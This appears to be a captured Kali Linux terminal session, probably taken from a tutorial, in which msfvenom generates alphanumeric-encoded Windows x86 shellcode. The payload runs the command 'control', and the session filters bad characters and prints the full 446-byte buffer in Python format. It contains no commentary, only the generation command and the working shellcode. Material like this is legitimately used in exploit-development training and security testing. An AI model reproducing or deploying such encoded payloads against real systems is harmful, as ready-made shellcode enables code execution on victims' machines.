 root@kali:~# msfvenom -a x86 --platform windows -p windows/exec CMD=control -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d"  -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 446 (iteration=0)
x86/alpha_mixed chosen with final size 446
Payload size: 446 bytes
Final size of python file: 2180 bytes
buf =  b""
buf += b"\x89\xe7\xda\xc2\xd9\x77\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x5a\x48\x4d"
buf += b"\x52\x77\x70\x55\x50\x33\x30\x45\x30\x6d\x59\x6b\x55"
buf += b"\x56\x51\x79\x50\x63\x54\x6e\x6b\x70\x50\x76\x50\x4e"
buf += b"\x6b\x63\x62\x34\x4c\x4e\x6b\x73\x62\x44\x54\x6c\x4b"
buf += b"\x62\x52\x35\x78\x74\x4f\x6f\x47\x61\x5a\x71\x36\x55"
buf += b"\x61\x59\x6f\x6e\x4c\x75\x6c\x53\x51\x71\x6c\x35\x52"
buf += b"\x66\x4c\x31\x30\x6a\x61\x6a\x6f\x66\x6d\x63\x31\x5a"
buf += b"\x67\x58\x62\x48\x72\x66\x32\x66\x37\x4e\x6b\x76\x32"
buf += b"\x46\x70\x6c\x4b\x43\x7a\x77\x4c\x6c\x4b\x30\x4c\x76"
buf += b"\x71\x50\x78\x38\x63\x42\x68\x67\x71\x5a\x71\x42\x71"
buf += b"\x6e\x6b\x62\x79\x61\x30\x65\x51\x4a\x73\x6c\x4b\x61"
buf += b"\x59\x66\x78\x39\x73\x66\x5a\x61\x59\x4c\x4b\x34\x74"
buf += b"\x6c\x4b\x76\x61\x4b\x66\x76\x51\x69\x6f\x6e\x4c\x39"
buf += b"\x51\x6a\x6f\x74\x4d\x73\x31\x39\x57\x54\x78\x4b\x50"
buf += b"\x34\x35\x38\x76\x75\x53\x63\x4d\x58\x78\x55\x6b\x73"
buf += b"\x4d\x34\x64\x53\x45\x69\x74\x36\x38\x6e\x6b\x72\x78"
buf += b"\x31\x34\x47\x71\x68\x53\x33\x56\x6c\x4b\x34\x4c\x30"
buf += b"\x4b\x4c\x4b\x63\x68\x55\x4c\x66\x61\x38\x53\x6c\x4b"
buf += b"\x45\x54\x4c\x4b\x46\x61\x78\x50\x4e\x69\x30\x44\x71"
buf += b"\x34\x64\x64\x43\x6b\x63\x6b\x33\x51\x53\x69\x71\x4a"
buf += b"\x50\x51\x69\x6f\x4d\x30\x61\x4f\x43\x6f\x61\x4a\x4e"
buf += b"\x6b\x75\x42\x6a\x4b\x4c\x4d\x43\x6d\x63\x5a\x76\x61"
buf += b"\x6c\x4d\x4e\x65\x4d\x62\x75\x50\x65\x50\x67\x70\x52"
buf += b"\x70\x53\x58\x46\x51\x4c\x4b\x70\x6f\x6f\x77\x4b\x4f"
buf += b"\x6b\x65\x6d\x6b\x58\x70\x4f\x45\x39\x32\x36\x36\x51"
buf += b"\x78\x4d\x76\x5a\x35\x4f\x4d\x6f\x6d\x69\x6f\x4e\x35"
buf += b"\x57\x4c\x54\x46\x63\x4c\x64\x4a\x4d\x50\x6b\x4b\x79"
buf += b"\x70\x43\x45\x34\x45\x4f\x4b\x62\x67\x35\x43\x72\x52"
buf += b"\x50\x6f\x42\x4a\x77\x70\x36\x33\x39\x6f\x4a\x75\x51"
buf += b"\x73\x72\x4f\x72\x4e\x71\x64\x52\x52\x50\x6f\x72\x4c"
buf += b"\x53\x30\x41\x41"
root@kali:~#